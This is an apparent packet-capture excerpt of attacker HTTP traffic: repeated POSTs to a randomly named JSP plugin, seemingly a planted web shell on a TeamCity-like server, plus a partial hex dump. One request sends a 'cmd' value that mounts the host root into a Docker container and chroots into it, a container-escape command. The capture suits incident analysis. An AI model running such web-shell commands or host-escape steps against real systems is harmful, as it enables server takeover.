 32010 2039.940483 172.31.25.119 23.158.56.196 HTTP 1436 HTTP/1.1 200 (text/html)
32111 2065.593291 23.158.56.196 172.31.25.119 HTTP 134 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32112 2065.593322 23.158.56.196 172.17.0.2 HTTP 134 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32117 2065.625146 172.17.0.2 23.158.56.196 HTTP 1436 HTTP/1.1 200 (text/html)
32119 2065.625175 172.31.25.119 23.158.56.196 HTTP 1436 HTTP/1.1 200 (text/html)
32137 2074.105202 23.158.56.196 172.31.25.119 HTTP 156 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32138 2074.105217 23.158.56.196 172.17.0.2 HTTP 156 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32143 2074.114160 172.17.0.2 23.158.56.196 HTTP 1436 HTTP/1.1 200 (text/html)
32145 2074.114175 172.31.25.119 23.158.56.196 HTTP 1436 HTTP/1.1 200 (text/html)
32157 2076.940408 23.158.56.196 172.31.25.119 HTTP 78 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32158 2076.940438 23.158.56.196 172.17.0.2 HTTP 78 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32163 2076.963742 172.17.0.2 23.158.56.196 HTTP 2154 HTTP/1.1 200 (text/html)
32165 2076.963775 172.31.25.119 23.158.56.196 HTTP 2154 HTTP/1.1 200 (text/html)
32190 2079.277293 23.158.56.196 172.31.25.119 HTTP 82 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32191 2079.277307 23.158.56.196 172.17.0.2 HTTP 82 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32198 2079.295609 172.17.0.2 23.158.56.196 HTTP 1441 HTTP/1.1 200 (text/html)
32200 2079.295626 172.31.25.119 23.158.56.196 HTTP 1441 HTTP/1.1 200 (text/html)
[2 Reassembled TCP Segments (590 bytes): #32105(528), #32111(62)]
Hypertext Transfer Protocol
POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1\r\n
Host: 3.71.79.4:8111\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36\r
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
X-TC-CSRF-Token: fc3ace3e-ef31-42f2-9624-03405add407c\r\n
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.cU9CU0t3RTUxMFNUUFJUOGZ2SHpEdnFXQ21j.NTIzM2ZjYmEtMWQyNi00MDM5LTliOWEtMzg3ZDYzY2VmZ
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 62\r\n
\r\n
[Full request URI: http://3.71.79.4:8111/plugins/NSt8bHTg/NSt8bHTg.jsp]
[HTTP request 2/5]
[Prev request in frame: 32002]
[Response in frame: 32119]
[Next request in frame: 32137]
File Data: 62 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "docker run --rm -it -v /:/host ubuntu chroot /host"
Key: cmd
Value: docker run --rm -it -v /:/host ubuntu chroot /host
00e0 20 62 72 2c 20 7a 73 74
00f0 74 3a 20 2a 2f 2a 0d 0a
0100 6f 6e 3a 20 6b 65 65 70
0110 58 2d 54 43 2d 43 53 52
0120 20 66 63 33 61 63 65 33
0130 32 66 32 2d 39 36 32 34
0140 64 34 30 37 63 0d 0a 41
0150 74 69 6f 6e 3a 20 42 65
0160 30 65 58 41 69 4f 69 41
0170 39 2e 63 55 39 43 55 30
0180 4e 55 55 46 4a 55 4f 47
0190 46 58 51 32 31 6a 2e 4e
01a0 6d 45 74 4d 57 51 79 4e
01b0 54 6c 69 4f 57 45 74 4d
01c0 32 56 6d 5a 44 4a 6d 0d
01d0 2d 54 79 70 65 3a 20 61
01e0 6f 6e 2f 78 2d 77 77 77
01f0 6c 65 6e 63 6f 64 65 64
0200 74 2d 4c 65 6e 67 74 68
0210 63 6d 64 3d 64 6f 63 6b
0220 2d 72 6d 2b 2d 69 74 2b
0230 41 25 32 46 68 6f 73 74